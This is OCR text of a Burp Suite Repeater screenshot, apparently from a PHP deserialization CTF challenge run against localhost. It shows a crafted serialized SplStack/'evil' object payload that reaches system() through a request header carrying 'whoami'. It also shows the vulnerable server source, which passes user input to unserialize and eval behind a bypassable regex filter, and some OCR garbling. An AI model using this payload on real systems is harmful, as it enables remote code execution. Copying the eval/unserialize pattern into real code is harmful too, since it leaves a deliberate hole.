 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 4 × 5 × 6 × 7 × 11 × 13 × 14 × 15 × 16 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?Pochy=
C:8:"SplStack":96:{i:6;:O:4:"evil":2:{s:3:"cmd";s:48:"system(next(get
allheaders()));__halt_compiler();";s:1:"a";N;}} HTTP/1.1
2 Host: 127.0.0.1
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: whoami
6 Connection: close
7
8
Search... 0 matches
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
highlight_file(__FILE__);
class evil{
public $cmd;
public $a;
public function __destruct(){
if('VanZZZZY' === preg_replace('/;+/','VanZZZZY',preg_rep
Za-z_\(\)]+/','',$this->cmd))){
eval($this->cmd.'givemegirlfriend!');
} else {
echo 'nonono';
}
}
}
if(!preg_match('/^[Oa]:
[\d]+|Array|Iterator|object|List/i',$_GET['Pochy'])){
unserialize($_GET['Pochy']);
} else {
echo 'nonono';
} desktop-05eem11\cc
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 5
Response Headers 6
Done 3,442 bytes | 461 millis